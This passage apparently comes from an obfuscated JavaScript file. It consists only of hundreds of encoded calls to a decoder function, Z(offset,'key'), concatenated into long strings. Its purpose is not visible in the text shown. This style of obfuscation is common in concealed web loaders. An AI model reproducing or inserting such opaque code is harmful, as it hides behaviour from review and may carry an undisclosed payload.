(0x8d2,'NzAB')+Z(0x6f9,'5e60')+Z(0x985,'O!DQ')+Z(0xb78,'3)V5')+Z(0x269,'tsV0')+Z(0x7bc,'nTZk')+Z(0x4d1,')nYj')+Z(0xbeb,'XJC!')+Z(0x7e9,'(koj')+Z(0x1bc,'DZVu')+Z(0x19c,'S&Ks')+Z(0xa56,'9lJZ')+Z(0x196,'(u*t')+Z(0x846,'7pdw')+Z(0xaa1,'Z6$d')+Z(0xa15,'S&Ks')+Z(0xc01,'*tAu')+Z(0xab4,'7pdw')+Z(0x18d,'NzAB')+Z(0x773,'Hwn0')+Z(0xbe3,'p2ed')+Z(0x393,'(u*t')+Z(0x3bb,'Hwn0')+Z(0xb60,'lnDp')+Z(0x439,'9lJZ')+Z(0x4b8,'Hwn0')+Z(0x416,'Q2yV')+Z(0x20e,'DIdP')+Z(0x216,'9f!Z')+Z(0xb22,'H(KR')+Z(0x8e8,'S&Ks')+Z(0x5a1,'7pdw')+Z(0x845,'rv7J')+Z(0xbfc,'6lAD')+Z(0xbf1,'#FT@')+Z(0xa65,'5e60')+Z(0xabf,'c]mT')+Z(0xce8,')nYj')+Z(0xd1d,'Gq9v')+Z(0x942,'GkTd')+Z(0x31d,'7pdw')+Z(0x455,'9lJZ')+Z(0x546,'Q2yV')+Z(0x21d,'9f!Z')+Z(0x8c3,'S&Ks')+Z(0x5a3,'#FT@')+Z(0x935,'9lJZ')+Z(0x926,'6lAD')+Z(0x8fa,'8%52')+Z(0x2e9,'tsV0')+Z(0xacf,'j1^5')+Z(0x5fe,'iEJ0')+Z(0x64a,'GkTd')+Z(0x866,'DZVu')+Z(0xc53,'DZVu')+Z(0x96d,'rv7J')+Z(0xa72,'Q2yV')+Z(0x68c,'LX3O')+Z(0x46b,')nYj')+Z(0x5aa,'u4^c')+Z(0xc86,'NzAB')+Z(0x96f,'p2ed')+Z(0xaf0,'p2ed')+Z(0x4b0,'(koj')+Z(0x19e,'*wM7')+Z(0xbfd,'n1lR')+Z(0x5d1,'lnDp')+Z(0x9ee,'E]0^')+Z(0x2dd,'LjTD')+Z(0xb51,'1*4r')+Z(0x1e0,'j1^5')+Z(0x6d6,'nTZk')+Z(0x3fe,'LJfc')+Z(0x80b,'p2ed')+Z(0x44e,'VA]t')+Z(0x1a9,'Q2yV')+Z(0x6ae,'Z6$d')+Z(0xa86,'DIdP')+Z(0xcf1,'R#gS')+Z(0xc77,'iEJ0')+Z(0x7ae,'aVPg')+Z(0x96b,'Q2yV')+Z(0x76e,'c]mT')+Z(0x572,'AkWn')+Z(0x7fe,'6lAD')+Z(0x52e,'$oxg')+Z(0xb4f,'7pdw')+Z(0xa13,'*wM7')+Z(0x7ec,'NzAB')+Z(0xb66,'9lJZ')+Z(0xb9e,'*tAu')+Z(0x82e,')nYj')+Z(0x1c0,'9lJZ')+Z(0x122,'u4^c')+Z(0x5e1,'M^mR')+Z(0xd15,'(koj')+Z(0x3d5,')nYj')+Z(0x49c,'R#gS')+Z(0xce9,'LJfc')+Z(0x892,'LjTD')+Z(0xd27,'Z6$d')+Z(0x6f5,'*tAu')+Z(0xbb5,'LjTD')+Z(0x329,'c]mT')+Z(0x6dc,'PO*y')+Z(0x522,'u4^c')+Z(0xd14,'R#gS')+Z(0x8a0,'(koj')+Z(0x8fc,'lnDp')+Z(0x6cd,'S&Ks')+Z(0xc4b,'1*4r')+Z(0x250,'*wM7')+Z(0x667,'rv7J')+Z(0x2af,'u4^c')+Z(0x775,'Zoh4')+Z(0x1b8,'R#gS')+Z(0x9ed,'NzAB')+Z(0x364,'AkWn')+Z(0x40c,'Gq9v')+Z(0xbfa,'M^mR')+Z(0xcf4,'j1^5')+Z(0x286,'7pdw')+Z(0x61c,'Q2yV')+Z(0x683,'AkWn')+Z(0x9b8,'AkWn')+Z(0x6d9,'LjTD')+Z(0x587,'tsV0')+Z(0xb28,'PO*y')+Z(0xc6d,'lnDp')+Z(0x97d,'LjTD')+Z(0xad9,'GkTd')+Z(0x4fe,'S&Ks')+Z(0x82d,'(koj')+Z(0x4d3,'AkWn')+Z(0xc51,'AkWn')+Z(0xb91,'DIdP')+Z(0x172,'PO*y')+Z(0x346,'E]0^')+Z(0x5af,'j1^5')+Z(0x5ce,'#FT@')+Z(0x8c4,'R#gS')+Z(0x22d,'$oxg')+Z(0xa10,'1*4r')+Z(0xc66,'(koj')+Z(0x631,'LJfc')+Z(0x4ac,'#FT@')+Z(0x161,'R#gS')+Z(0xc1d,'LX3O')+Z(0x726,'VA]t')+Z(0x1ea,'iEJ0')+Z(0xb04,'7pdw')+Z(0x3bd,'4NQd')+Z(0x124,'Gq9v')+Z(0x7af,'9lJZ')+Z(0x13b,'XJC!')+Z(0xccb,'tsV0')+Z(0xcc7,'LjTD')+Z(0x9bb,'XJC!')+Z(0xb08,'DZVu')+Z(0xcf8,'iEJ0')+Z(0x5d9,'aVPg')+Z(0x745,'PO*y')+Z(0x7c8,'j1^5')+Z(0x2a7,'c]mT')+Z(0x43e,'Q2yV')+Z(0xc47,'R#gS')+Z(0xcc5,'O!DQ')+Z(0x166,'XJC!')+Z(0x797,'Gq9v')+Z(0x70b,'Q2yV')+Z(0x3a7,'R#gS')+Z(0xa41,'c]mT')+Z(0x391,'#FT@')+Z(0x8dd,'n1lR')+Z(0x264,'DZVu')+Z(0xbe2,')nYj')+Z(0xa46,'Hwn0')+Z(0x4eb,'XJC!')+Z(0x218,'H(KR')+Z(0x931,'E]0^'))+(Z(0x292,'(koj')+Z(0x9d1,'LX3O')+Z(0xaa5,'6lAD')+Z(0xa61,'O!DQ')+Z(0x30a,'c]mT')+Z(0x21c,'LX3O')+Z(0xa44,'DZVu')+Z(0x42a,'LJfc')+Z(0x6ed,'aVPg')+Z(0xcb1,'c]mT')+Z(0x81f,'9f!Z')+Z(0xbc9,'Hwn0')+Z(0x4b9,'7pdw')+Z(0xc16,'GkTd')+Z(0xcdf,'H(KR')+Z(0x7a6,'9lJZ')+Z(0x97a,'4NQd')+Z(0xb2b,'H(KR')+Z(0xad1,'$oxg')+Z(0x83c,'cSY!')+Z(0x879,'9f!Z')+Z(0xce7,'$oxg')+Z(0x2c2,'aVPg')+Z(0xa53,'R#gS')+Z(0xcd0,'AkWn')+Z(0xcbd,'LjTD')+Z(0x494,'S&Ks')+Z(0x600,'6lAD')+Z(0x48e,'6lAD')+Z(0xcea,'Zoh4')+Z(0x98f,')nYj')+Z(0x6f4,'(u*t')+Z(0x45d,'1*4r')+Z(0x59c,'H(KR')+Z(0x99e,'XJC!')+Z(0xc5d,'Hwn0')+Z(0xc38,'LX3O')+Z(0x3c1,'lnDp')+Z(0x2fb,'#FT@')+Z(0x475,'Zoh4')+Z(0xbe6,'LX3O')+Z(0xc9c,'LjTD')+Z(0x370,'8%52')+Z(0xc31,'E]0^')+Z(0x693,'3)V5')+Z(0x303,'NzAB')+Z(0x15f,'n1lR')+Z(0xa21,'5e60')+Z(0x2e2,'tsV0')+Z(0xafd,'aVPg')+Z(0x35c,'O!DQ')+Z(0x965,'LJfc')+Z(0x4a5,'H(KR')+Z(0x75a,')nYj')+Z(0xa2b,'*tAu')+Z(0x464,'7pdw')+Z(0x9b0,'GkTd')+Z(0x585,'Z6$d')+Z(0xca9,'1*4r')+Z(0x65d,'LjTD')+Z(0x656,'iEJ0')+Z(0xa1a,'9lJZ')+Z(0x8e1,'Z6$d')+Z(0x3b1,'c]mT')+Z(0x44a,'LX3O')+Z(0x2cc,'p2ed')+Z(0x52f,'DIdP')+Z(0xc1c,'9lJZ')+Z(0xcbe,'*wM7')+Z(0x548,'aVPg')+Z(0x7c2,'#FT@')+Z(0xc4f,'3)V5')+Z(0xcfe,'H(KR')+Z(0x952,')nYj')+Z(0x4e6,'AkWn')+Z(0xb80,'E]0^')+Z(0xb02,'tsV0')+Z(0x518,'p2ed')+Z(0x4c0,'p2ed')+Z(0x61e,'Z6$d')+Z(0x87a,'NzAB')+Z(0x54b,')nYj')+Z(0x465,'GkTd')+Z(0x70a,'cSY!')+Z(0x260,')nYj')+Z(0x2b2,'6lAD')+Z(0x239,'LX3O')+Z(0x123,'tsV0')+Z(0x4ea,'nTZk')+Z(0x541,'XJC!')+Z(0x558,'PO*y')+Z(0x852,'5e60')+Z(0x80c,'PO*y')+Z(0xcbf,'lnDp')+Z(0xc23,'3)V5')+Z(0x445,'(u*t')+Z(0x563,'aVPg')+Z(0x625,'u4^c')+Z(0xcc4,'aVPg')+Z(0x3c9,'E]0^')+Z(0x64b,'1*4r')+Z(0xcff,'6lAD')+Z(0x453,'AkWn')+Z(0xb70,'rv7J')+Z(0x55a,'n1lR')+Z(0x840,'E]0^')+Z(0x7c3,'(u*t')+Z(0x347,'5e60')+Z(0x633,'DZVu')+Z(0x6d1,'(koj')+Z(0x6bb,'M^mR')+Z(0x63c,'LJfc')+Z(0x9cb,'tsV0')+Z(0xa49,'6lAD')+Z(0x159,'Zoh4')+Z(0x68d,'GkTd')+Z(0xb2d,'3)V5')+Z(0x1b9,'c]mT')+Z(0x267,'nTZk')+Z(0x3c7,'u4^c')+Z(0xd04,'M^mR')+Z(0x14e,'c]mT')+Z(0x3b8,'LJfc')+Z(0x78b,'DIdP')+Z(0x1d0,'u4^c')+Z(0x355,'Zoh4')+Z(0x431,'iEJ0')+Z(0x283,'NzAB')+Z(0x3b0,'cSY!')+Z(0xa05,'6lAD')+Z(0x73f,'iEJ0')+Z(0xc6f,'DIdP')+Z(0xa2e,'nTZk')+Z(0x88c,'iEJ0')+Z(0x2f8,'*wM7')+Z(0x9ec,'GkTd')+Z(0x735,'j1^5')+Z(0x1ae,'9lJZ')+Z(0x399,'*tAu')+Z(0x539,'DIdP')+Z(0x649,'cSY!')+Z(0x995,'tsV0')+Z(0xb34,'5e60')+Z(0x44d,'$oxg')+Z(0xb45,'9lJZ')+Z(0x90b,'1*4r')+Z(0x732,'NzAB')+Z(0x9d4,'LJfc')+Z(0xaf1,'p2ed')+Z(0x320,'S&Ks')+Z(0x7de,'H(KR')+Z(0xa8a,'GkTd')+Z(0x17e,'j1^5')+Z(0x39f,'Hwn0')+Z(0x6f7,'LjTD')+Z(0x29e,'3)V5')+Z(0x6cb,'iEJ0')+Z(0xcec,'1*4r')+Z(0x96c,'9f!Z')+Z(0x576,'9f!Z')+Z(0x669,'M^mR')+Z(0xa0a,'E]0^')+Z(0x748,'j1^5')+Z(0x888,'H(KR')+Z(0x8a3,'LjTD')+Z(0x3a2,'c]mT')+Z(0x1f5,'*wM7')+Z(0x2ed,'rv7J')+Z(0xace,'tsV0')+Z(0xca7,'S&Ks')+Z(0xaf9,'#FT@')+Z(0x5ad,'AkWn')+Z(0x532,'DIdP')+Z(0x306,'7pdw')+Z(0x142,'*tAu')+Z(0x835,'DIdP')+Z(0x707,'H(KR')+Z(0x422,'n1lR')+Z(0xa1f,'c]mT')+Z(0x68a,'rv7J')+Z(0x9c4,'Z6$d')+Z(0x7ee,'cSY!')+Z(0x711,'8%52')+Z(0xa47,'3)V5')+Z(0xcef,'3)V5')+Z(0xcda,'H(KR')+Z(0xbf4,'LJfc')+Z(0x26a,'LJfc')+Z(0x9bf,'S&Ks')+Z(0x15a,'Z6$d')+Z(0xb7b,'4NQd')+Z(0x913,'R#gS')+Z(0x86c,'cSY!')+Z(0x4ef,'9lJZ')+Z(0x5d3,'tsV0')+Z(0xc1b,'(u*t')+Z(0x7be,'Q2yV')+Z(0xbbc,'NzAB')+Z(0x49f,'lnDp')+Z(0x5f0,'R#gS'))+(Z(0x9e1,'LX3O')+Z(0x4a9,'c]mT')+Z(0x1e3,'1*4r')+Z(0x15d,'u4^c')+Z(0x3ac,'p2ed')+Z(0xc0e,'*wM7')+Z(0x47d,'5e60')+Z(0x219,'AkWn')+Z(0x26f,'5e60')+Z(0x402,'VA]t')+Z(0x56f,'Gq9v')+Z(0xb5f,'c]mT')+Z(0x7b9,'9f!Z')+Z(0x4f2,'R#gS')+Z(0x86e,'$oxg')+Z(0x72c,'Z6$d')+Z(0x2f4,'DIdP')+Z(0x91f,'tsV0')+Z(0x729,'$oxg')+Z(0x90a,'NzAB')+Z(0x4c3,'4NQd')+Z(0x6cc,'VA]t')+Z(0x85c,'u4^c')+Z(0x1bf,'9lJZ')+Z(0x375,'DIdP')+Z(0xb4c,'(koj')+Z(0xb11,'lnDp')+Z(0xc88,'GkTd')+Z(0xcb4,'9f!Z')+Z(0xac4,'nTZk')+Z(0x164,'LjTD')+Z(0x734,'$oxg')+Z(0x36d,'(u*t')+Z(0x237,'Hwn0')+Z(0x8ac,'VA]t')+Z(0xcc0,'5e60')+Z(0xc96,'iEJ0')+Z(0x4a7,'#FT@')+Z(0xb8e,'p2ed')+Z(0x5dd,'cSY!')+Z(0x3d2,'#FT@')+Z(0xb98,'LX3O')+Z(0x723,'3)V5')+Z(0x2b3,'Gq9v')+Z(0xc95,'(u*t')+Z(0x8f3,'cSY!')+Z(0x560,'LjTD')+Z(0x2e7,'Q2yV')+Z(0x2de,'aVPg')+Z(0xae9,'Z6$d')+Z(0x86a,'(koj')+Z(0x34c,'DIdP')+Z(0x645,'NzAB')+Z(0x140,'tsV0')+Z(0xa79,'p2ed')+Z(0x4d4,')nYj')+Z(0xb3c,'9lJZ')+Z(0x694,'9f!Z')+Z(0x28e,'aVPg')+Z(0x4d2,'M^mR')+Z(0x3d0,'5e60')+Z(0x2d8,'AkWn')+Z(0x60c,'DIdP')+Z(0x9f1,'aVPg')+Z(0xbb6,'Zoh4')+Z(0xa80,'XJC!')+Z(0x3c3,'GkTd')+Z(0x5d0,'S&Ks')+Z(0xa4d,'6lAD')+Z(0x16f,'j1^5')+Z(0x916,'DIdP')+Z(0x457,'3)V5')+Z(0x2cf,'cSY!')+Z(0x1c5,'9f!Z')+Z(0xb19,'NzAB')+Z(0x381,'rv7J')+Z(0xa6a,'Zoh4')+Z(0x630,'5e60')+Z(0x5e3,'4NQd')+Z(0xa74,'3)V5')+Z(0xa5d,'GkTd')+Z(0xb8f,'(u*t')+Z(0xbe9,'Q2yV')+Z(0x1dc,'8%52')+Z(0x559,'j1^5')+Z(0x26b,'H(KR')+Z(0x874,'PO*y')+Z(0x8e4,'*tAu')+Z(0x530,'rv7J')+Z(0x340,'LX3O')+Z(0x1f2,'p2ed')+Z(0x3b5,'*wM7')+Z(0x27b,')nYj')+Z(0x730,'7pdw')+Z(0x8ff,'9f!Z')+Z(0x915,'$oxg')+Z(0x62d,'S&Ks')+Z(0x4cc,'nTZk')+Z(0x1c4,'6lAD')+Z(0x781,'GkTd')+Z(0x953,'j1^5')+Z(0xb89,'LjTD')+Z(0x75f,'rv7J')+Z(0x819,'PO*y')+Z(0x9fa,'cSY!')+Z(0xa9d,'p2ed')+Z(0x155,'NzAB')+Z(0x11d,'VA]t')+Z(0xa6b,'#FT@')+Z(0x544,'9lJZ')+Z(0x499,'LX3O')+Z(0xa7d,'lnDp')+Z(0x20f,'Zoh4')+Z(0x747,'AkWn')+Z(0x343,'aVPg')+Z(0x67a,'Z6$d')+Z(0x635,'6lAD')+Z(0xb0f,'GkTd')+Z(0x1c1,'DZVu')+Z(0xb72,'lnDp')+Z(0x116,'7pdw')+Z(0x413,'R#gS')+Z(0xb7d,'NzAB')+Z(0x301,'9f!Z')+Z(0x1e1,'M^mR')+Z(0x5b3,'7pdw')+Z(0x11e,'4NQd')+Z(0x45e,'E]0^')+Z(0xbc6,'aVPg')+Z(0x7c9,'AkWn')+Z(0x2e5,'E]0^')+Z(0x395,'GkTd')+Z(0x14f,'R#gS')+Z(0x6bf,'E]0^')+Z(0xc18,'Hwn0')+Z(0x203,'n1lR')+Z(0x33f,'NzAB')+Z(0x118,'Z6$d')+Z(0x53f,'4NQd')+Z(0xb77,'VA]t')+Z(0x249,'(u*t')+Z(0x9b4,'E]0^')+Z(0x55d,'LX3O')+Z(0x176,'H(KR')+Z(0xc87,'Z6$d')+Z(0x19f,'7pdw')+Z(0xa6e,'O!DQ')+Z(0x357,'j1^5')+Z(0x9a8,'DIdP')+Z(0x6d4,'AkWn')+Z(0xb18,'*wM7')+Z(0x133,'tsV0')+Z(0xce1,'9lJZ')+Z(0x152,'aVPg')+Z(0x36e,'nTZk')+Z(0x295,'3)V5')+Z(0x9d2,'Zoh4')+Z(0x751,'c]mT')+Z(0x94e,'j1^5')+Z(0x590,'S&Ks')+Z(0x243,'S&Ks')+Z(0x79b,'Hwn0')+Z(0xa9a,'LX3O')+Z(0xbd3,'E]0^')+Z(0x3df,'7pdw')+Z(0xcf5,'Gq9v')+Z(0x700,'p2ed')+Z(0x28d,'Zoh4')+Z(0x444,'tsV0')+Z(0xd2f,'LJfc')+Z(0x70d,'VA]t')+Z(0x3cf,'E]0^')+Z(0x61f,'u4^c')+Z(0x78a,'9f!Z')+Z(0x97c,'9lJZ')+Z(0xa58,'LX3O')+Z(0x405,')nYj')+Z(0x6af,'DZVu')+Z(0x66f,'p2ed')+Z(0x75e,'NzAB')+Z(0xd1f,'$oxg')+Z(0x352,')nYj')+Z(0xcd1,'Q2yV')+Z(0x6b5,'4NQd')+Z(0xcfb,'O!DQ')+Z(0x58d,'Q2yV')+Z(0x8ef,'1*4r')+Z(0xba2,'tsV0')+Z(0x1f6,'aVPg')+Z(0x78d,'AkWn')+Z(0x94c,'(koj')+Z(0x84d,'u4^c')+Z(0x680,'n1lR')+Z(0x4d0,'LJfc')+Z(0x2fc,'S&Ks')+Z(0x476,'H(KR')+Z(0x8c7,'DZVu')+Z(0xb1a,'LX3O')+Z(0x9e0,'NzAB')+Z(0x7d7,'aVPg'))+(Z(0xc7d,'PO*y')+Z(0x8f1,'(u*t')+Z(0x6bc,'*tAu')+Z(0x772,'tsV0')+Z(0x8b2,'AkWn')+Z(0x5eb,'Z6$d')+Z(0x816,'nTZk')+Z(0x61d,'LJfc')+Z(0x648,')nYj')+Z(0x5c8,'NzAB')+Z(0x50a,'VA]t')+Z(0x58e,'tsV0')+Z(0x21b,'Hwn0')+Z(0x841,'4NQd')+Z(0x69e,'AkWn')+Z(0xbe4,'lnDp')+Z(0x17d,'9lJZ')+Z(0xb23,'aVPg')+Z(0x898,'j1^5')+Z(0x89e,'(u*t')+Z(0x7d6,'Z6$d')+Z(0x91e,'9lJZ')+Z(0x3e4,'aVPg')+Z(0xc90,'n1lR')+Z(0x210,'GkTd')+Z(0xcaa,'DZVu')+Z(0xc85,'PO*y')+Z(0xc19,'rv7J')+Z(0x46f,'M^mR')+Z(0x376,'Gq9v')+Z(0x3db,'O!DQ')+Z(0x6f6,'tsV0')+Z(0x4b2,'tsV0')+Z(0x6c1,'c]mT')+Z(0x3a1,'NzAB')+Z(0xadc,')nYj')+Z(0x8ce,'rv7J')+Z(0x516,'9lJZ')+Z(0x5e0,'9f!Z')+Z(0x62c,'(u*t')+Z(0x973,'9lJZ')+Z(0x27f,'rv7J')+Z(0x434,'Gq9v')+Z(0xb86,'p2ed')+Z(0x686,'M^mR')+Z(0x4a2,'rv7J')+Z(0xc73,'(u*t')+Z(0x5be,'9f!Z')+Z(0x217,'1*4r')+Z(0x556,'7pdw')+Z(0x825,'aVPg')+Z(0xa30,'iEJ0')+Z(0xa70,'#FT@')+Z(0xc28,'R#gS')+Z(0x297,'M^mR')+Z(0x7ce,'Zoh4')+Z(0xaea,'S&Ks')+Z(0x7e4,'6lAD')+Z(0xc0f,'rv7J')+Z(0xad7,'aVPg')+Z(0x3b2,'$oxg')+Z(0x321,'rv7J')+Z(0xba3,')nYj')+Z(0x71d,'PO*y')+Z(0x83a,'E]0^')+Z(0x567,'5e60')+Z(0x65f,'LJfc')+Z(0x174,'u4^c')+Z(0x640,'9lJZ')+Z(0x3b4,'4NQd')+Z(0xa29,'Z6$d')+Z(0x8ab,'PO*y')+Z(0xc80,'j1^5')+Z(0x3f2,'Zoh4')+Z(0x6b6,'3)V5')+Z(0x8aa,'n1lR')+Z(0x1df,'4NQd')+Z(0xbed,'O!DQ')+Z(0xa3c,'9lJZ')+Z(0xb06,'j1^5')+Z(0x4a6,'u4^c')+Z(0xadf,'DIdP')+Z(0xbbe,'4NQd')+Z(0xb71,'9f!Z')+Z(0x3e0,'Zoh4')+Z(0x87d,'VA]t')+Z(0x589,'Hwn0')+Z(0x7aa,'7pdw')+Z(0x120,'PO*y')+Z(0x7cd,'Z6$d')+Z(0x666,'*wM7')+Z(0x2c7,'lnDp')+Z(0x521,'PO*y')+Z(0xb16,'LjTD')+Z(0x799,'E]0^')+Z(0x765,'tsV0')+Z(0x64c,'7pdw')+Z(0x2b9,'*wM7')+Z(0xa55,'LJfc')+Z(0x4de,'9lJZ')+Z(0x848,'lnDp')+Z(0x17f,'#FT@')+Z(0x6d5,'*tAu')+Z(0x25b,'H(KR')+Z(0x3c4,'$oxg')+Z(0xaa2,'GkTd')+Z(0x378,'Zoh4')+Z(0xb4b,'LX3O')+Z(0x859,'aVPg')+Z(0xc14,'DIdP')+Z(0x255,'u4^c')+Z(0x8c6,'LjTD')+Z(0x885,'XJC!')+Z(0xbd1,'6lAD')+Z(0x384,'*wM7')+Z(0x77d,'Z6$d')+Z(0xbcf,'NzAB')+Z(0x189,'8%52')+Z(0x184,'u4^c')+Z(0x46d,'Z6$d')+Z(0x695,'E]0^')+Z(0x1a5,'nTZk')+Z(0xa96,'aVPg')+Z(0xb9d,'LX3O')+Z(0x8d0,'XJC!')+Z(0xcd4,'AkWn')+Z(0xb1d,'M^mR')+Z(0x736,'1*4r')+Z(0x95f,'nTZk')+Z(0x456,'AkWn')+Z(0x525,'E]0^')+Z(0x3a0,'lnDp')+Z(0xb2f,'tsV0')+Z(0x860,'#FT@')+Z(0x34e,'n1lR')+Z(0x6a9,'tsV0')+Z(0x3a4,'tsV0')+Z(0xbc2,'$oxg')+Z(0x980,'iEJ0')+Z(0xaf3,'S&Ks')+Z(0xa33,'8%52')+Z(0x57d,'aVPg')+Z(0x4b4,'GkTd')+Z(0x8d4,'NzAB')+Z(0x488,'DZVu')+Z(0x94d,'rv7J')+Z(0x96e,'R#gS')+Z(0x827,'LjTD')+Z(0xaaf,'*tAu')+Z(0x849,'cSY!')+Z(0xa63,'aVPg')+Z(0x505,'M^mR')+Z(0x17b,'9lJZ')+Z(0x557,'M^mR')+Z(0x6b7,'VA]t')+Z(0xb42,'3)V5')+Z(0x6ef,'tsV0')+Z(0xa97,'AkWn')+Z(0x12a,'DIdP')+Z(0x8b1,'7pdw')+Z(0x350,')nYj')+Z(0x613,'DZVu')+Z(0x2df,'9f!Z')+Z(0x148,'PO*y')+Z(0xad4,'*wM7')+Z(0xc50,'8%52')+Z(0x15e,'iEJ0')+Z(0x607,'M^mR')+Z(0x4c5,'c]mT')+Z(0x3ea,'lnDp')+Z(0x463,'XJC!')+Z(0x77f,'R#gS')+Z(0xb6d,'nTZk')+Z(0xc92,'AkWn')+Z(0x428,'1*4r')+Z(0x9f0,'(u*t')+Z(0x30c,'GkTd')+Z(0x409,'Zoh4')+Z(0x8e0,'Z6$d')+Z(0x34a,'Hwn0')+Z(0x259,'u4^c')+Z(0x761,'M^mR')+Z(0x7fb,'H(KR')+Z(0x131,'c]mT')+Z(0x76c,'PO*y')+Z(0x4f3,'O!DQ')+Z(0x88f,'nTZk')+Z(0x319,'3)V5')+Z(0x32f,'LjTD')+Z(0x47e,'9lJZ')+Z(0xd29,'iEJ0')+Z(0x76d,'#FT@')+Z(0x83b,'O!DQ')+Z(0xadb,'(u*t')+Z(0x9c0,'lnDp')+Z(0x305,'nTZk')+Z(0x7ad,'p2ed')+Z(0x604,'#FT@')+Z(0x7d9,'(koj')+Z(0x200,'(u*t'))+(Z(0xd1e,'M^mR')+Z(0x568,'LX3O')+Z(0x7c5,'O!DQ')+Z(0x984,'6lAD')+Z(0x922,'LJfc')+Z(0xc97,'*tAu')+Z(0x229,'3)V5')+Z(0x3ec,'Z6$d')+Z(0x241,'aVPg')+Z(0x850,'LjTD')+Z(0x16a,'cSY!')+Z(0x2ac,'XJC!')+Z(0x180,'#FT@')+Z(0x14b,'M^mR')+Z(0x3fc,'R#gS')+Z(0x9e6,'LX3O')+Z(0xa20,'(koj')+Z(0x594,'4NQd')+Z(0x4a3,'(u*t')+Z(0x3f3,'PO*y')+Z(0xb5e,'5e60')+Z(0x1b4,')nYj')+Z(0x2e1,'tsV0')+Z(0x8f9,'E]0^')+Z(0xc5c,'Z6$d')+Z(0x51e,'c]mT')+Z(0x875,'j1^5')+Z(0x983,'Hwn0')+Z(0x183,'rv7J')+Z(0x1c9,'n1lR')+Z(0x9a1,'Hwn0')+Z(0x8c1,'aVPg')+Z(0x3d6,'iEJ0')+Z(0xbb3,'9lJZ')+Z(0xac1,'j1^5')+Z(0x339,'Q2yV')+Z(0x195,'LjTD')+Z(0x2e8,'O!DQ')+Z(0x958,'M^mR')+Z(0xa83,'lnDp')+Z(0x829,'(u*t')+Z(0x4ae,'7pdw')+Z(0x275,'S&Ks')+Z(0x573,'u4^c')+Z(0x389,'Q2yV')+Z(0xa67,'H(KR')+Z(0x615,'8%52')+Z(0x917,'4NQd')+Z(0x1eb,'PO*y')+Z(0x175,'*wM7')+Z(0x2a8,'4NQd')+Z(0x32c,'3)V5')+Z(0x5d4,'R#gS')+Z(0x215,'*tAu')+Z(0x67c,'M^mR')+Z(0x40f,'u4^c')+Z(0xb8c,'E]0^')+Z(0x490,'AkWn')+Z(0xd11,'p2ed')+Z(0x41a,'n1lR')+Z(0x740,'Hwn0')+Z(0x927,'E]0^')+Z(0x89d,'M^mR')+Z(0xd10,'6lAD')+Z(0x9ea,'nTZk')+Z(0x4e8,'7pdw')+Z(0xab0,'*wM7')+Z(0x90c,'M^mR')+Z(0x85a,'6lAD')+Z(0x11c,'u4^c')+Z(0x4e7,'O!DQ')+Z(0x207,'NzAB')+Z(0x5e5,'M^mR')+Z(0x756,'M^mR')+Z(0x878,'6lAD')+Z(0xa37,'cSY!')+Z(0x191,'aVPg')+Z(0x432,'rv7J')+Z(0xba7,'9lJZ')+Z(0x1cd,'*tAu')+Z(0x4fc,'4NQd')+Z(0x2ba,'j1^5')+Z(0x35f,'DIdP')+Z(0x423,'AkWn')+Z(0xa9b,'S&Ks')+Z(0xc2e,'#FT@')+Z(0x366,'H(KR')+Z(0xa7f,'3)V5')+Z(0x963,'Hwn0')+Z(0x8fd,'c]mT')+Z(0x28f,'Z6$d')+Z(0x1d4,'VA]t')+Z(0x437,'6lAD')+Z(0x87c,'aVPg')+Z(0x85e,'LX3O')+Z(0x1f3,'VA]t')+Z(0x185,'AkWn')+Z(0x867,'AkWn')+Z(0xb68,'lnDp')+Z(0x836,'Gq9v')+Z(0xd0b,'LJfc')+Z(0x921,')nYj')+Z(0xc75,'LJfc')+Z(0x638,'p2ed')+Z(0xc0d,'tsV0')+Z(0x42c,'LJfc')+Z(0x74d,'*wM7')+Z(0x7c7,'AkWn')+Z(0xce6,'3)V5')+Z(0x8bc,'p2ed')+Z(0x268,'XJC!')+Z(0x4e4,'iEJ0')+Z(0xc43,'H(KR')+Z(0x36f,'O!DQ')+Z(0x18b,'NzAB')+Z(0x47f,'Q2yV')+Z(0x467,'NzAB')+Z(0x951,'DIdP')+Z(0x3d8,'GkTd')+Z(0x653,'5e60')+Z(0x68f,'M^mR')+Z(0xcac,'Gq9v')+Z(0xbb9,'Q2yV')+Z(0x9a3,'AkWn')+Z(0x4dc,'(koj')+Z(0x98c,'1*4r')+Z(0xc1f,'Q2yV')+Z(0x9a7,'AkWn')+Z(0x908,'j1^5')+Z(0x87b,'VA]t')+Z(0x2cd,'DIdP')+Z(0x54a,'O!DQ')+Z(0x50d,'cSY!')+Z(0x412,'AkWn')+Z(0x7bb,'Hwn0')+Z(0x45a,'u4^c')+Z(0x41f,'3)V5')+Z(0x4e3,'9lJZ')+Z(0xcd6,'PO*y')+Z(0x50b,'DZVu')+Z(0x271,'rv7J')+Z(0x1d3,'cSY!')+Z(0x63b,'R#gS')+Z(0x1f4,'VA]t')+Z(0x430,'H(KR')+Z(0x344,'tsV0')+Z(0xb41,'tsV0')+Z(0x6d3,'7pdw')+Z(0xc6e,'aVPg')+Z(0x62f,'E]0^')+Z(0xa1b,'LX3O')+Z(0x54e,'GkTd')+Z(0x43b,'c]mT')+Z(0x814,'tsV0')+Z(0x596,'9lJZ')+Z(0x50f,'*wM7')+Z(0xcb2,'PO*y')+Z(0x9d0,'u4^c')+Z(0xb09,'n1lR')+Z(0x443,'#FT@')+Z(0x310,'LJfc')+Z(0xa8d,'Zoh4')+Z(0xc39,'n1lR')+Z(0x277,'M^mR')+Z(0xb74,'*wM7')+Z(0xc9e,'H(KR')+Z(0xb3b,'nTZk')+Z(0x43c,'iEJ0')+Z(0x2f1,'LJfc')+Z(0xa57,'LjTD')+Z(0xd0f,'$oxg')+Z(0x744,'O!DQ')+Z(0x1da,')nYj')+Z(0xb1b,'lnDp')+Z(0xc63,')nYj')+Z(0xaee,'c]mT')+Z(0x93a,'rv7J')+Z(0x9ce,'iEJ0')+Z(0xa3f,'p2ed')+Z(0xcba,'iEJ0')+Z(0xb27,'DIdP')+Z(0xc32,'PO*y')+Z(0x1c3,'u4^c')+Z(0x3e6,'H(KR')+Z(0x8b4,'cSY!')+Z(0x276,'aVPg')+Z(0xbc3,'9f!Z')+Z(0x59d,'E]0^')+Z(0x37f,'Q2yV')+Z(0x91d,'5e60')+Z(0x69b,'PO*y')+Z(0x5c3,'DZVu')+Z(0x309,'9f!Z')+Z(0x474,'GkTd')+Z(0x1b5,'M^mR')+Z(0x362,'XJC!')+Z(0x51d,'#FT@')+Z(0x3a3,'*tAu')+Z(0x1b6,'9f!Z')+Z(0x242,'GkTd'))+(Z(0x5b1,'Z6$d')+Z(0x763,'(koj')+Z(0x581,'9f!Z')+Z(